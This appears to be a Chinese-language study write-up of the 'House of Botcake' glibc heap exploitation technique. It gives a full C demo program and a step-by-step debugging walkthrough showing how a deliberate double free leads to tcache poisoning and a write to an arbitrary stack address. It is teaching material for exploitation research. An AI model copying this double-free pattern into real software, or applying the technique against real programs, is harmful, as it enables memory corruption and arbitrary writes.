# Houst_of_botcake
# 实验代码
#include <stdio.h> | |
#include <stdlib.h> | |
#include <stdint.h> | |
#include <assert.h> | |
int main() | |
{ | |
/* | |
* This attack should bypass the restriction introduced in | |
* https://sourceware.org/git/?p=glibc.git;a=commit;h=bcdaad21d4635931d1bd3b54a7894276925d081d | |
* If the libc does not include the restriction, you can simply double free the victim and do a | |
* simple tcache poisoning | |
* And thanks to @anton00b and @subwire for the weird name of this technique */ | |
// disable buffering so _IO_FILE does not interfere with our heap | |
setbuf(stdin, NULL); | |
setbuf(stdout, NULL); | |
// introduction | |
puts("This file demonstrates a powerful tcache poisoning attack by tricking malloc into"); | |
puts("returning a pointer to an arbitrary location (in this demo, the stack)."); | |
puts("This attack only relies on double free.\n"); | |
// prepare the target | |
intptr_t stack_var[4]; | |
puts("The address we want malloc() to return, namely,"); | |
printf("the target address is %p.\n\n", stack_var); | |
// prepare heap layout | |
puts("Preparing heap layout"); | |
puts("Allocating 7 chunks(malloc(0x100)) for us to fill up tcache list later."); | |
intptr_t *x[7]; | |
for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){ | |
x[i] = malloc(0x100); | |
} | |
puts("Allocating a chunk for later consolidation"); | |
intptr_t *prev = malloc(0x100); | |
puts("Allocating the victim chunk."); | |
intptr_t *a = malloc(0x100); | |
printf("malloc(0x100): a=%p.\n", a); | |
puts("Allocating a padding to prevent consolidation.\n"); | |
malloc(0x10); | |
// cause chunk overlapping | |
puts("Now we are able to cause chunk overlapping"); | |
puts("Step 1: fill up tcache list"); | |
for(int i=0; i<7; i++){ | |
free(x[i]); | |
} | |
puts("Step 2: free the victim chunk so it will be added to unsorted bin"); | |
free(a); | |
puts("Step 3: free the previous chunk and make it consolidate with the victim chunk."); | |
free(prev); | |
puts("Step 4: add the victim chunk to tcache list by taking one out from it and free victim again\n"); | |
malloc(0x100); | |
/*VULNERABILITY*/ | |
free(a);// a is already freed | |
/*VULNERABILITY*/ | |
// simple tcache poisoning | |
puts("Launch tcache poisoning"); | |
puts("Now the victim is contained in a larger freed chunk, we can do a simple tcache poisoning by using overlapped chunk"); | |
intptr_t *b = malloc(0x120); | |
puts("We simply overwrite victim's fwd pointer"); | |
b[0x120/8-2] = (long)stack_var; | |
// take target out | |
puts("Now we can cash out the target chunk."); | |
malloc(0x100); | |
intptr_t *c = malloc(0x100); | |
printf("The new chunk is at %p\n", c); | |
// sanity check | |
assert(c==stack_var); | |
printf("Got control on target/stack!\n\n"); | |
// note | |
puts("Note:"); | |
puts("And the wonderful thing about this exploitation is that: you can free b, victim again and modify the fwd pointer of victim"); | |
puts("In that case, once you have done this exploitation, you can have many arbitary writes very easily."); | |
return 0; | |
} |
目标:对目标地址任意写,这里的目标地址是 stack_var
# 分布调试与分析
# step0
intptr_t *x[7]; | |
for(int i=0; i<sizeof(x)/sizeof(intptr_t*); i++){ | |
x[i] = malloc(0x100); | |
} | |
puts("Allocating a chunk for later consolidation"); | |
intptr_t *prev = malloc(0x100); | |
puts("Allocating the victim chunk."); | |
intptr_t *a = malloc(0x100); | |
printf("malloc(0x100): a=%p.\n", a); | |
puts("Allocating a padding to prevent consolidation.\n"); | |
malloc(0x10); |

最后申请的 payload 是为了防止释放 a 的时候 a 和 top chunk 合并
# step1
puts("Step 1: fill up tcache list"); | |
for(int i=0; i<7; i++){ | |
free(x[i]); | |
} |

# step2

puts("Step 2: free the victim chunk so it will be added to unsorted bin"); | |
free(a); |
unsortedbin
all: 0x55555555bae0->0x7ffff7dcdca0(main_arena+96)<-0x55555555bae0 (a)
# step3
puts("Step 3: free the previous chunk and make it consolidate with the victim chunk."); | |
free(prev); |

此时的内存分布

# step4
puts("Step 4: add the victim chunk to tcache list by taking one out from it and free victim again\n"); | |
malloc(0x100); | |
/*VULNERABILITY*/ | |
free(a);// a is already freed | |
/*VULNERABILITY*/ |


# step5
intptr_t *b = malloc(0x120); | |
puts("We simply overwrite victim's fwd pointer"); | |
b[0x120/8-2] = (long)stack_var; |
申请一块大内存能够包含 a 的 fd (overlap),然后修改 a 的 fd 为目标地址
# step6
malloc(0x100); | |
intptr_t *c = malloc(0x100); |
此时写 c 就是对目标地址进行操作